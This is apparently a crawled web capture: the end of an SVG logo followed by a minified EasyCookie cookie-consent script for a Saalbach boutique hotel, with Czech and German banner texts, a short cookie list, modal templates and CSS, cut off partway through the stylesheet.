			<path fill="#FFFFFF" d="M363.979,104.238c0.699,0.127,1.272,0.297,1.725,0.506c0.112,0.049,0.187,0.102,0.217,0.156
				c0.034,0.058,0.05,0.142,0.05,0.254l0.121,2.488c0,0.047-0.041,0.08-0.121,0.096s-0.137-0.008-0.168-0.072
				c-0.612-1.047-1.236-1.823-1.871-2.33c-0.638-0.507-1.365-0.761-2.187-0.761c-1.143,0-2.021,0.454-2.633,1.364
				c-0.611,0.91-0.916,2.121-0.916,3.633c0,0.998,0.141,1.941,0.422,2.826s0.729,1.608,1.34,2.172
				c0.612,0.563,1.386,0.847,2.318,0.847c0.82,0,1.518-0.25,2.088-0.749c0.57-0.498,1.131-1.305,1.678-2.414
				c0.018-0.064,0.064-0.089,0.146-0.072c0.078,0.017,0.119,0.049,0.119,0.096l-0.193,2.561c-0.016,0.128-0.039,0.219-0.072,0.266
				c-0.03,0.049-0.121,0.104-0.266,0.168c-1.239,0.437-2.527,0.653-3.863,0.653c-1.543,0-2.809-0.306-3.79-0.918
				c-0.98-0.61-1.693-1.376-2.138-2.293c-0.441-0.918-0.664-1.844-0.664-2.776c0-1.095,0.295-2.093,0.883-2.994
				c0.588-0.9,1.393-1.609,2.414-2.125c1.022-0.516,2.161-0.771,3.416-0.771C362.628,104.045,363.277,104.107,363.979,104.238z"/>
			<path fill="#FFFFFF" d="M381.977,115.488c0,0.097-0.023,0.146-0.072,0.146c-0.499,0-0.886-0.008-1.158-0.024l-1.594-0.023
				l-1.618,0.023c-0.272,0.018-0.661,0.024-1.159,0.024c-0.049,0-0.071-0.049-0.071-0.146c0-0.098,0.022-0.146,0.071-0.146
				c0.449,0,0.781-0.038,0.991-0.12c0.208-0.08,0.354-0.236,0.434-0.472c0.081-0.231,0.12-0.592,0.12-1.074v-3.428h-5.817v3.428
				c0,0.482,0.04,0.837,0.121,1.063c0.08,0.225,0.229,0.383,0.445,0.471c0.219,0.09,0.553,0.133,1.003,0.133
				c0.032,0,0.049,0.049,0.049,0.146s-0.017,0.146-0.049,0.146c-0.5,0-0.887-0.008-1.159-0.023l-1.617-0.024l-1.57,0.024
				c-0.289,0.017-0.69,0.023-1.207,0.023c-0.031,0-0.047-0.049-0.047-0.146s0.016-0.146,0.047-0.146c0.467,0,0.81-0.039,1.027-0.121
				c0.217-0.08,0.365-0.236,0.445-0.471c0.08-0.232,0.119-0.592,0.119-1.074v-7.389c0-0.482-0.039-0.836-0.119-1.063
				c-0.08-0.226-0.229-0.381-0.445-0.472c-0.219-0.088-0.544-0.132-0.979-0.132c-0.049,0-0.071-0.049-0.071-0.146
				c0-0.096,0.022-0.145,0.071-0.145l1.158,0.023c0.646,0.033,1.168,0.049,1.57,0.049c0.434,0,0.974-0.016,1.617-0.049l1.159-0.023
				c0.032,0,0.049,0.049,0.049,0.145c0,0.098-0.017,0.146-0.049,0.146c-0.645,0-1.066,0.111-1.268,0.337
				c-0.202,0.228-0.303,0.687-0.303,1.377v3.283h5.817v-3.283c0-0.481-0.039-0.841-0.121-1.073
				c-0.078-0.234-0.225-0.398-0.433-0.496c-0.21-0.097-0.542-0.145-0.991-0.145c-0.049,0-0.071-0.049-0.071-0.146
				c0-0.096,0.022-0.145,0.071-0.145l1.159,0.023c0.645,0.033,1.183,0.049,1.618,0.049c0.385,0,0.916-0.016,1.594-0.049l1.158-0.023
				c0.049,0,0.072,0.049,0.072,0.145c0,0.098-0.023,0.146-0.072,0.146c-0.451,0-0.785,0.044-1.001,0.132
				c-0.218,0.091-0.366,0.246-0.446,0.472c-0.081,0.227-0.122,0.58-0.122,1.063v7.389c0,0.482,0.041,0.842,0.122,1.074
				c0.08,0.234,0.226,0.391,0.435,0.471c0.209,0.082,0.547,0.121,1.014,0.121C381.953,115.344,381.977,115.393,381.977,115.488z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.easycookie.io/ec-6l8tWty2JqpmF9eVmVRu1i96lRBlmEIUBEp4oQ0e.js
body_size: 10026
content:
'use strict';var _createClass=function(){function a(a,b){for(var c,d=0;d<b.length;d++)c=b[d],c.enumerable=c.enumerable||!1,c.configurable=!0,'value'in c&&(c.writable=!0),Object.defineProperty(a,c.key,c)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _toConsumableArray(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)}function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError('Cannot call a class as a function')}(function(){var a='de',b={cs:{modal_title:'Souhlas s pou\u017E\xEDv\xE1n\xEDm cookies',modal_description:'Soubory cookie pou\u017E\xEDv\xE1me k personalizaci obsahu reklam a k anal\xFDze n\xE1v\u0161t\u011Bvnosti. M\u016F\u017Eete "Potvrdit nastaven\xED" nebo si p\u0159izp\u016Fsobit nastaven\xED kliknut\xEDm na "Spravovat cookies". Ud\u011Blen\xFD souhlas je mo\u017En\xE9 odvolat po kliknut\xED na odkaz "Cookies" v pati\u010Dce str\xE1nky',modal_settings_title:'Spravovat cookies',required_title:'Funk\u010Dn\xED cookies',required_description:'Tyto cookies jsou pot\u0159eba pro spr\xE1vn\xFD chod str\xE1nky',reference_title:'Referen\u010Dn\xED cookies',reference_description:'Tyto soubory cookie se pou\u017E\xEDvaj\xED pro personalizaci webov\xFDch str\xE1nek pro u\u017Eivatele',statistic_title:'Statistick\xE9 cookies',statistic_description:'Tyto soubory cookie slou\u017E\xED k anal\xFDze, sledov\xE1n\xED nebo zaznamen\xE1v\xE1n\xED chov\xE1n\xED u\u017Eivatel\u016F',marketing_title:'Marketingov\xE9 cookies',marketing_description:'Tyto soubory cookie se pou\u017E\xEDvaj\xED pro marketingov\xE9 \xFA\u010Dely, jako je nap\u0159\xEDklad personalizovan\xE1 reklama',unclassified_title:'Neklasifikovan\xE9 cookies',unclassified_description:'Tyto soubory cookie se pou\u017E\xEDvaj\xED pro v\xEDce \xFA\u010Del\u016F nebo se v\u016Fbec nepou\u017E\xEDvaj\xED',agree:'Potvrdit nastaven\xED',show_more:'Spravovat cookies',show_less:'Zp\u011Bt',cookies_tab:'Cookies',about_tab:'O cookies',about:'Cookies jsou mal\xE9 textov\xE9 soubory, kter\xE9 mohou b\xFDt pou\u017E\xEDv\xE1ny webov\xFDmi str\xE1nkami, aby u\u010Dinily u\u017Eivatelsk\xFD z\xE1\u017Eitek v\xEDce efektivn\xED.\n\nZ\xE1kon uv\xE1d\xED, \u017Ee m\u016F\u017Eeme ukl\xE1dat cookies na va\u0161em za\u0159\xEDzen\xED, pokud jsou nezbytn\u011B nutn\xE9 pro provoz t\xE9to str\xE1nky. Pro v\u0161echny ostatn\xED typy cookies pot\u0159ebujeme va\u0161e povolen\xED.\n\nTato str\xE1nka pou\u017E\xEDv\xE1 r\u016Fzn\xE9 typy cookies. N\u011Bkter\xE9 cookies jsou um\xEDst\u011Bny slu\u017Ebami t\u0159et\xEDch stran, kter\xE9 se objevuj\xED na na\u0161ich str\xE1nk\xE1ch.',no_cookies:'Nepou\u017E\xEDv\xE1me \u017E\xE1dn\xE9 cookies t\xE9to kategorie',column_name:'Jm\xE9no',column_domain:'Poskytovatel',column_type:'Typ',column_expiry:'Doba',column_description:'Popis',agree_all:'',disagree:'Odm\xEDtnout a zav\u0159\xEDt',privacy_policy_tab:'Z\xE1sady ochrany soukrom\xED',privacy_policy_content:'<h4>Z\xE1sady ochrany soukrom\xED</h4>\n\n<p>Boutique Hotel ANYBODY, se s\xEDdlem Glemmtaler Landesstra\xDFe 284, A-5753 SAALBACH, prohla\u0161uje, \u017Ee chr\xE1n\xED osobn\xED \xFAdaje sv\xFDch z\xE1kazn\xEDk\u016F p\u0159ed zneu\u017Eit\xEDm v souladu s platnou legislativou.</p>\n\n<p>V souladu s ustanoven\xEDm \xA7 89 odst. 3 z\xE1kona \u010D. 127/2005 Sb., o elektronick\xFDch komunikac\xEDch, ve zn\u011Bn\xED pozd\u011Bj\u0161\xEDch p\u0159edpis\u016F, V\xE1s t\xEDmto informujeme, \u017Ee za \xFA\u010Delem zlep\u0161en\xED V\xE1m poskytovan\xFDch slu\u017Eeb vyu\u017E\xEDvaj\xED na\u0161e webov\xE9 str\xE1nky pro svoji \u010Dinnost tzv. cookies.</p>\n\n<a href="https://www.hotelanybody.com/cookie-richtlinie">V\xEDce o cookies</a>',always_active_cookies:'V\u017Edy aktivn\xED',show_cookies_toggle:'Seznam nezbytn\xFDch cookies'},de:{modal_title:'Zustimmung zur Verwendung von Cookies',modal_description:'Cookies sind kleine Textdateien, die von Websites verwendet werden k\xF6nnen, um die Benutzererfahrung effektiver zu gestalten. Das Gesetz besagt, dass wir Cookies auf Ihrem Ger\xE4t speichern d\xFCrfen, wenn sie f\xFCr den Betrieb dieser Website erforderlich sind. F\xFCr alle anderen Arten von Cookies ben\xF6tigen wir Ihre Zustimmung. Diese Website verwendet verschiedene Arten von Cookies. Einige Cookies werden von Drittanbietern platziert, die auf unserer Website erscheinen.',modal_settings_title:'Cookies verwalten',required_title:'Funktionale Cookies',required_description:'Diese Cookies werden f\xFCr den ordnungsgem\xE4\xDFen Betrieb der Website ben\xF6tigt',reference_title:'Referenz-Cookies',reference_description:'Diese Cookies werden verwendet, um die Website f\xFCr Benutzer zu personalisieren',statistic_title:'Statistik-Cookies',statistic_description:'Diese Cookies werden verwendet, um das Benutzerverhalten zu analysieren, zu verfolgen oder aufzuzeichnen',marketing_title:'Marketing-Cookies',marketing_description:'Diese Cookies werden f\xFCr Marketingzwecke wie personalisierte Werbung verwendet',unclassified_title:'Nicht klassifizierte Cookies',unclassified_description:'Diese Cookies werden f\xFCr mehrere Zwecke verwendet oder gar nicht verwendet',agree:'Best\xE4tigen Sie',show_more:'Cookies verwalten',show_less:'Zur\xFCck',cookies_tab:'Cookie-Richtlinie',about_tab:'\xDCber Kekse',about:'Cookies sind kleine Textdateien, die von Websites verwendet werden k\xF6nnen, um die Benutzererfahrung effektiver zu gestalten.\n\nDas Gesetz besagt, dass wir Cookies auf Ihrem Ger\xE4t speichern d\xFCrfen, wenn sie f\xFCr den Betrieb dieser Website erforderlich sind. F\xFCr alle anderen Arten von Cookies ben\xF6tigen wir Ihre Zustimmung.\n\nDiese Website verwendet verschiedene Arten von Cookies. Einige Cookies werden von Drittanbietern platziert, die auf unserer Website erscheinen.',no_cookies:'Wir verwenden keine Cookies in dieser Kategorie',column_name:'Name',column_domain:'Anbieter',column_type:'Typ',column_expiry:'Zeit',column_description:'Beschreibung',agree_all:'',disagree:'Ablehnen und schlie\xDFen',privacy_policy_tab:'Datenschutz-Bestimmungen',privacy_policy_content:'<h4>Datenschutz-Bestimmungen</h4>\n\n<p>Das Boutique Hotel ANYBODY, Glemmtaler Landesstra\xDFe 284, A-5753 SAALBACH, erkl\xE4rt, dass es die personenbezogenen Daten seiner Kunden gem\xE4\xDF den geltenden Gesetzen vor Missbrauch sch\xFCtzt.\n</p>\n\n<p>In \xDCbereinstimmung mit den Bestimmungen von \xA7 89, Absatz 3 des Gesetzes Nr. 127/2005 Slg., \xDCber elektronische Kommunikation, in der ge\xE4nderten Fassung, informieren wir Sie hiermit, dass unsere Website zur Verbesserung der Ihnen bereitgestellten Dienste sogenannte Cookies verwendet f\xFCr seine Aktivit\xE4ten.\n</p>\n\n<a href="https://www.hotelanybody.com/cookie-richtlinie">Mehr \xFCber cookie-richtlinie</a>',always_active_cookies:'Immer aktiv',show_cookies_toggle:'Liste der notwendigen Cookies'}},c=[{name:'EasyCookieConsent',domain:'.www.hotelanybody.com',category:'required',description:{cs:'Uchov\xE1v\xE1 informace o souhlasu s ukl\xE1d\xE1n\xEDm soubor\u016F cookie ve va\u0161em prohl\xED\u017Ee\u010Di',de:'Holds information about consent with storing cookies in your browser'},expiry:{de:'1 Jahr',cs:'1 rok'},type:'HTTP'},{name:'_ga_CTGY47T7B2',domain:'.hotelanybody.com',category:'statistic',description:{cs:'Slou\u017E\xED ke sledov\xE1n\xED po\u010Dtu po\u017Eadavk\u016F serveru Google Analytics p\u0159i pou\u017Eit\xED n\xE1stroje Google Tag Manager.',de:'Slou\u017E\xED ke sledov\xE1n\xED po\u010Dtu po\u017Eadavk\u016F serveru Google Analytics p\u0159i pou\u017Eit\xED n\xE1stroje Google Tag Manager.'},expiry:{de:'4 Stunden',cs:'4 hodiny'},type:'HTTP'},{name:'_ga',domain:'.hotelanybody.com',category:'statistic',description:{cs:'ID pou\u017E\xEDvan\xE9 k identifikaci u\u017Eivatel\u016F',de:'ID pou\u017E\xEDvan\xE9 k identifikaci u\u017Eivatel\u016F'},expiry:{de:'4 Stunden',cs:'4 hodiny'},type:'HTTP'}],d={en:{copyright:'Powered by <a href="https://www.easycookie.io" target="_blank">EasyCookie</a>.'},de:{copyright:'Powered by <a href="https://www.easycookie.io" target="_blank">EasyCookie</a>.'},cs:{copyright:'Powered by <a href="https://www.easycookie.io" target="_blank">EasyCookie</a>.'}},f={p:0,v:1,a:1,m:0,s:'',T:{primary_color:'#a48a77'},c:!1},e=null,g=document.getElementsByTagName('script');for(var r in g){var s=g[r].src;s&&0===s.indexOf('https://cdn.easycookie.io')&&(e=s)}var h=window.navigator.language||window.navigator.userLanguage||a;if(h=h.split('-')[0],null!==e){var i='ecLang=',j=e.indexOf(i);-1!==j&&(h=e.substr(j+i.length,2))}var k=b[h]||b[a],l={};for(var t in c){var m=c[t],n=l[m.category]||[];m.description=m.description[h]||m.description[a],m.expiry=m.expiry[h]||m.expiry[a],n.push(m),l[m.category]=n}var o=d[h]||d[a],p=function(){function a(){_classCallCheck(this,a),this.activeCategory=null}return _createClass(a,[{key:'cookieTemplate',value:function cookieTemplate(a){return' <tr> <td>'+a.name+'</td> <td>'+a.domain+'</td> <td>'+a.description+'</td> <td>'+a.expiry+'</td> <td>'+a.type+'</td> </tr> '}},{key:'categoryCookies',value:function categoryCookies(a){var b=this,c=l[a]||[],d='';return c.length?(c.forEach(function(a){d+=b.cookieTemplate(a)}),d):'<tr><td colspan="5">'+k.no_cookies+'</td></tr>'}},{key:'expandButton',value:function expandButton(){return 2===f.v?'':' <button class="ec-holder__btn-link ec-custom-color ec-show-more-toggle" id="ecShowMore" type="button" > '+k.show_more+' </button> '}},{key:'headingIcon',value:function headingIcon(){return' <span class="ec-holder__heading-ico"> <svg id="Vrstva_1" data-name="Vrstva 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62.76866 48.69641" width="62.76866" height="48.69641"> <g id="Group_2826" data-name="Group 2826"> <circle id="Ellipse_314" data-name="Ellipse 314" cx="21.61801" cy="25.36975" r="19" fill="currentColor" opacity="0.2" /> <g id="Group_2825" data-name="Group 2825"> <g id="Group_2813" data-name="Group 2813"> <path id="Path_3961" data-name="Path 3961" d="M20.211,48.44092A19.96094,19.96094,0,1,1,40.172,28.48h0A19.96112,19.96112,0,0,1,20.211,48.44092Zm0-38.063a18.1,18.1,0,1,0,.00009,0Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2814" data-name="Group 2814"> <path id="Path_3962" data-name="Path 3962" d="M31.796,28.58105a3.41094,3.41094,0,1,1,.00211,0Zm0-4.96484a1.55289,1.55289,0,1,0,.0022,0Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2815" data-name="Group 2815"> <path id="Path_3963" data-name="Path 3963" d="M11.11,25.28125a2.585,2.585,0,1,1,2.585-2.585h0A2.58494,2.58494,0,0,1,11.11,25.28125Zm0-3.31006a.724.724,0,1,0,.0021,0Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2816" data-name="Group 2816"> <path id="Path_3964" data-name="Path 3964" d="M25.176,37.69092a1.75708,1.75708,0,1,1,1.757-1.75684h0A1.757,1.757,0,0,1,25.176,37.69092Zm0-1.85987a.1.1,0,1,0,.0001,0Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2817" data-name="Group 2817"> <path id="Path_3965" data-name="Path 3965" d="M20.211,25.271a1.75708,1.75708,0,1,1,1.757-1.75684h0A1.757,1.757,0,0,1,20.211,25.271Zm0-1.85987a.1.1,0,1,0,.00009,0Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2818" data-name="Group 2818"> <path id="Path_3966" data-name="Path 3966" d="M14.421,40.17139a4.23989,4.23989,0,1,1,.00021,0Zm0-6.62012a2.37989,2.37989,0,1,0,2.38,2.37988h0A2.38,2.38,0,0,0,14.421,33.55127Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2819" data-name="Group 2819"> <path id="Path_3967" data-name="Path 3967" d="M45.862,35.20117a3.41195,3.41195,0,1,1,.00009,0Zm0-4.96484a1.553,1.553,0,1,0,1.552,1.5542v-.001a1.552,1.552,0,0,0-1.55078-1.55322Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2820" data-name="Group 2820"> <path id="Path_3968" data-name="Path 3968" d="M47.932,14.521a3,3,0,1,1,3-3A3.00008,3.00008,0,0,1,47.932,14.521Zm0-4.13721a1.13892,1.13892,0,1,1,0,.00049Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2821" data-name="Group 2821"> <path id="Path_3969" data-name="Path 3969" d="M54.964,26.93115a1.75708,1.75708,0,1,1,1.757-1.75683h0A1.757,1.757,0,0,1,54.964,26.93115Zm0-1.85986a.1.1,0,1,0,.00009,0Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2822" data-name="Group 2822"> <path id="Path_3970" data-name="Path 3970" d="M45.862,23.62109a1.75708,1.75708,0,1,1,1.757-1.75683h0A1.757,1.757,0,0,1,45.862,23.62109Zm0-1.85986a.1.1,0,1,0,.00009,0Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2823" data-name="Group 2823"> <path id="Path_3971" data-name="Path 3971" d="M35.106,17.001a.93.93,0,0,1-.02255-1.85987H35.106a2.37988,2.37988,0,1,0-2.38-2.37988h0a.93.93,0,0,1-1.86.00732v-.00732a4.24,4.24,0,1,1,4.24,4.24023Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> <g id="Group_2824" data-name="Group 2824"> <path id="Path_3972" data-name="Path 3972" d="M42.55,40.17139a19.95974,19.95974,0,0,1-6.075-.9419.92991.92991,0,1,1,.49063-1.79394c.02545.00683.05059.01465.07538.02392A18.10807,18.10807,0,0,0,59.92,15.11426a5.81115,5.81115,0,0,1-1.648.23584,5.90008,5.90008,0,0,1-5.9-5.8999,5.78322,5.78322,0,0,1,.055-.79,5.87713,5.87713,0,0,1-4.431-3.26709,5.88981,5.88981,0,0,1-5.777-3.28516,17.99247,17.99247,0,0,0-15.12,8.65479.93012.93012,0,1,1-1.586-.97217h0A19.843,19.843,0,0,1,42.545.24463h.307a.931.931,0,0,1,.862.61816,4.02776,4.02776,0,0,0,4.67,2.58594.9291.9291,0,0,1,1.084.62012,4.02545,4.02545,0,0,0,3.835,2.78808,1.00072,1.00072,0,0,0,.153-.00781l.086-.00586a.931.931,0,0,1,.931,1.24317,4.027,4.027,0,0,0,5.605,4.958.93.93,0,0,1,1.25092.40625.94783.94783,0,0,1,.04907.11475A19.96412,19.96412,0,0,1,42.55,40.16553Z" transform="translate(0 0.00549)" stroke="#000" stroke-width="0.5" /> </g> </g> </g> </svg> </span> '}},{key:'cookieCategoryPart',value:function cookieCategoryPart(a){if(!l[a]||!l[a].length)return'';var b=-1===['required','unclassified'].indexOf(a)?'':'disabled',c=0===f.m&&!b,d=' <div class="ec-part-title__status"> '+k.always_active_cookies+' </div> ';return-1===['required','unclassified'].indexOf(a)&&(d=' <div> <input type="checkbox" '+(c?'':'checked')+' id="ec-category-'+a+'"> <label for="ec-category-'+a+'" class="ec-checkbox ec-custom-color"></label> </div> '),' <div class="ec-cookie-tabs__part"> <div class="ec-part-title"> <div class="ec-part-title__title">'+k[a+'_title']+'</div> '+d+' </div> <div class="ec-holder__text"> '+k[a+'_description']+' </div> <input type="checkbox" id="ec-more-'+a+'"> <div class="ec-more-info"> <div class="ec-cookie-tabs__table"> <table> <thead> <th class="ec-table__heading">'+k.column_name+'</th> <th class="ec-table__heading">'+k.column_domain+'</th> <th class="ec-table__heading">'+k.column_description+'</th> <th class="ec-table__heading">'+k.column_expiry+'</th> <th class="ec-table__heading">'+k.column_type+'</th> </thead> <tbody> '+this.categoryCookies(a)+' </tbody> </table> </div> </div> <label for="ec-more-'+a+'" class="ec-label"> '+k.show_cookies_toggle+' <span class="ec-label__arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.3 8.4" width="8.3" height="8.4" xml:space="preserve"> <path fill="'+f.T.primary_color+'" d="m8.3 4-.2-.1c-.1-.1-.2-.1-.3 0L4.5 7.2v-7c0-.1-.1-.2-.2-.2h-.2c-.2 0-.3.1-.3.2v7L.5 3.9c-.1-.1-.2-.1-.3 0L.1 4c-.1.1-.1.3 0 .4L4 8.3c.1.1.2.1.3 0l3.9-3.9c.1-.1.1-.3.1-.4z"/></svg> </span> </label> </div> '}},{key:'getLayout',value:function getLayout(){var a=0===f.v?'ec-js-hidden':'',b=1===f.v?'ec-js-hidden':'';return' <div id="ecHolder" class="ec-holder ec-custom-color"> <div class="ec-holder__box"> '+(f.c?'<button type="button" class="ec-holder__close"></button>':'')+' <div id="ecIntro" class="ec-holder__container ec-js-intro '+a+'"> <div class="ec-holder__heading"> '+this.headingIcon()+' <span class="ec-holder__heading-text"> '+k.modal_title+' </span> </div> <div class="ec-holder__text"> '+k.modal_description+'. </div> <div class="ec-holder__buttons"> <a href="#" id="ecSubmitAgreeButton"> '+(k.agree_all||k.agree)+' </a> '+this.expandButton()+' <a href="#" class="ec-holder__btn-link ec-custom-color" id="ecSubmitDisagreeButton"> '+k.disagree+' </a> </div> </div> <div id="ecCookieSettings" class="ec-holder__container ec-js-settings '+b+'"> <div class="ec-holder__heading ec-custom-color"> '+this.headingIcon()+' <span class="ec-holder__heading-text"> '+(k.modal_settings_title||k.modal_title)+' </span> </div> <div class="ec-cookie-tabs ec-custom-color"> <div class="ec-cookie-tabs__item"> <input type="radio" id="ecCookiesTab" name="ecHTabs" checked=""> <label for="ecCookiesTab" class="ec-cookie-tabs__tab">'+k.cookies_tab+'</label> <div class="ec-cookie-tabs__content" id="ecForm"> '+this.cookieCategoryPart('required')+' '+this.cookieCategoryPart('statistic')+' '+this.cookieCategoryPart('reference')+' '+this.cookieCategoryPart('marketing')+' '+this.cookieCategoryPart('unclassified')+' </div> </div> <div class="ec-cookie-tabs__item"> <input type="radio" id="ecAboutCookiesTab" name="ecHTabs"> <label for="ecAboutCookiesTab" class="ec-cookie-tabs__tab">'+k.about_tab+'</label> <div class="ec-cookie-tabs__content"> <p>'+k.about+'</p> </div> </div> '+this.privacyPolicyTab()+' </div> <div class="ec-holder__buttons"> <a href="javascript:void(0)" id="ecSubmitButton">'+k.agree+'</a> <a href="javascript:void(0)" class="ec-holder__btn-link ec-custom-color ec-show-more-toggle"> '+k.show_less+' </a> </div> </div> </div> </div> '}},{key:'privacyPolicyTab',value:function privacyPolicyTab(){return k.privacy_policy_content&&k.privacy_policy_tab?' <div class="ec-cookie-tabs__item"> <input type="radio" id="ecPrivacyPolicy" name="ecHTabs"> <label for="ecPrivacyPolicy" class="ec-cookie-tabs__tab">'+k.privacy_policy_tab+'</label> <div class="ec-cookie-tabs__content"> '+k.privacy_policy_content+' </div> </div> ':''}},{key:'initialize',value:function initialize(){1===f.v&&this.initializeToggle(),f.c&&this.initializeClose()}},{key:'initializeToggle',value:function initializeToggle(){[].concat(_toConsumableArray(document.querySelectorAll('.ec-show-more-toggle'))).forEach(function(a){return a.addEventListener('click',function(){[].concat(_toConsumableArray(document.querySelectorAll('.ec-holder__container'))).forEach(function(a){return a.classList.toggle('ec-js-hidden')})})})}},{key:'initializeClose',value:function initializeClose(){[].concat(_toConsumableArray(document.querySelectorAll('.ec-holder__close'))).forEach(function(a){return a.addEventListener('click',function(){window.EasyCookie.destroy()})})}},{key:'getStyle',value:function getStyle(){return' '+'.ec-holder * { box-sizing: border-box;}.ec-holder { position: fixed; top: 0; right: 0; left: 0; bottom: 0; max-height: 100vh; overflow: auto; padding: 10px; font-size: 12px; background-color: rgba(0, 0, 0, 0.5); font-family: Arial, Helvetica, sans-serif; z-index: 2147483647;}.ec-holder.ec-js-close-popup { display: none;}@media screen and (min-height: 705px) and (max-width: 800px) { .ec-holder { display: flex; align-items: center; }}@media screen and (min-height: 750px) and (min-width: 800px) { .ec-holder { display: flex; align-items: center; }}.ec-holder__box { position: relative; padding: 40px; max-width: 852px; width: 100%; margin: 0 auto; background-color: #fff;}.ec-holder__close { position: absolute; top: 5px; right: 5px; width: 40px; height: 40px; border: 0; padding: 0; background-color: transparent; cursor: pointer; transition: opacity 0.2s ease;}.ec-holder__close:hover { opacity: 0.6;}.ec-holder__close::after,.ec-holder__close::before { content: ""; position: absolute; top: 50%; left: 50%; width: 25px; height: 2px; background-color: #747474; transform: translate(-50%, -50%) rotate(45deg); transition: opacity 0.2s ease;}.ec-holder__close::before { transform: translate(-50%, -50%) rotate(-45deg);}/* END NEW */.ec-holder__container.ec-js-hidden { display: none; visibility: hidden;}.ec-holder__heading { display: flex; align-items: center; font-weight: normal; font-size: 20px; line-height: 1.3; margin-bottom: 24px;}.ec-holder__heading-ico { display: block;}.ec-holder__heading-ico svg { display: block;}.ec-holder__heading-text { display: block; padding-left: 20px;}.ec-holder__buttons { display: flex; align-items: center; flex-wrap: wrap; margin-top: 25px;}.ec-holder__btn-link { position: static; display: block; height: auto; padding: 14px 0; margin: 0 15px; font-size: 13px; font-weight: normal; line-height: 1.5; text-decoration: underline !important; text-transform: none; letter-spacing: 0; border: 0; border-radius: 0; background-color: transparent; perspective: none; backface-visibility: visible; transform-style: flat;}.ec-holder__btn-link:hover { text-decoration: none !important; background-color: transparent;}.ec-cookie-tabs { position: relative; display: flex; margin: 0 -5px; min-height: 500px;}.ec-cookie-tabs__item { margin: 0 5px;}.ec-cookie-tabs__tab { display: block; padding: 14px 30px; margin: 0; font-weight: normal; font-size: 13px; color: #747474; border: 2px solid #DBDBDB; border-radius: 100px; cursor: pointer;}.ec-cookie-tabs__part { padding-bottom: 30px; margin-bottom: 30px; border-bottom: 1px solid #DBDBDB;}.ec-cookie-tabs__part:last-child { border-bottom: 0; margin-bottom: 0;}.ec-label { position: relative; display: inline-block; margin-top: 15px; text-decoration: underline; cursor: pointer;}.ec-label__arrow { display: inline-block; padding: 0 5px;}.ec-label:hover { text-decoration: none;}.ec-holder [type=checkbox]:checked ~ .ec-label .ec-label__arrow { transform: rotate(180deg);}.ec-cookie-tabs__item [type=radio] { display: none;}.ec-cookie-tabs__item [type=checkbox] { display: none;}.ec-holder .ec-cookie-tabs__content { position: absolute; top: 79px; right: 0; bottom: 0; left: 0; z-index: -1; height: 400px; padding-left: 5px; padding-right: 10px; overflow: auto; background: white;}.ec-holder [type=radio]:checked ~ label ~ .ec-cookie-tabs__content { z-index: 80;}.ec-part-title { display: flex; align-items: center; justify-content: space-between; margin-bottom: 20px;}.ec-part-title__title { font-size: 15px; font-weight: bold;}.ec-part-title__status { font-weight: bold; font-size: 11px; text-transform: uppercase; color: #747474;}.ec-more-info { display: none; margin-top: 10px;}.ec-holder [type=checkbox]:checked ~ .ec-more-info { display: block;}.ec-cookie-tabs__table th { padding: 15px 10px; border-bottom: 1px solid #DBDBDB;}.ec-cookie-tabs__table { max-width: 100%; overflow: auto;}.ec-cookie-tabs__table table { width: 100%; border: 0; border-collapse: collapse;}.ec-cookie-tabs__table tbody { color: #747474;}.ec-holder table td { padding: 15px 10px; font-size: 12px;}.ec-cookie-tabs__table table th, .ec-cookie-tabs__table table tr, .ec-cookie-tabs__table table td { background: #fff;}.ec-holder table tr:nth-child(even) td { background: #F8F8F8;}.ec-checkbox { position: relative; display: block; width: 38px; height: 22px; margin-bottom: 0; cursor: pointer;}.ec-checkbox::before { content: ""; position: absolute; top: 50%; left: 0; width: 100%; height: 13px; background-color: rgba(51, 51, 51, 0.2); border-radius: 160px; transform: translateY(-50%);}.ec-checkbox::after { content: ""; position: absolute; left: 0; top: 0; width: 22px; height: 22px; border-radius: 50%; background-color: #747474; transition: transform 0.2s ease;}.ec-holder [type=checkbox]:checked + .ec-checkbox::before { background-color: rgba(67, 29, 69, 0.2);}.ec-holder [type=checkbox]:checked + .ec-checkbox::after { transform: translateX(calc(100% - 6px)); background-color: #431D45;}.ec-cookie-tabs__content p,.ec-cookie-tabs__content li,.ec-holder__text { margin-top: 0; font-size: 12px; color: #707070; font-family: Arial, Helvetica, sans-serif; line-height: 2.4;}.ec-cookie-tabs__content h4 { margin: 0; margin-bottom: 20px; font-size: 15px; font-weight: bold;}.ec-holder__text a,.ec-cookie-tabs__content a { color: #707070; text-decoration: underline;}.ec-holder__text a:hover,.ec-cookie-tabs__content a:hover { color: #707070; text-decoration: none;}.ec-cookie-tabs__content p { margin-bottom: 30px;}#ecSubmitButton,#ecSubmitAgreeButton { text-decoration: none; display: inline-block; padding: 14px 30px; margin-right: 15px; font-size: 13px; color: #fff; line-height: 1.2;}@media (max-width: 800px) { .ec-holder__box { padding: 20px 10px; } .ec-holder .ec-cookie-tabs__content { top: 50px; } .ec-cookie-tabs__tab { padding: 0; border: 0; border-radius: 0; border-bottom: 1px solid #DBDBDB; }}'+' .ec-holder.ec-custom-color { color: '+f.T.primary_color+'; } .ec-holder__btn-link.ec-custom-color { color: '+f.T.primary_color+'; } 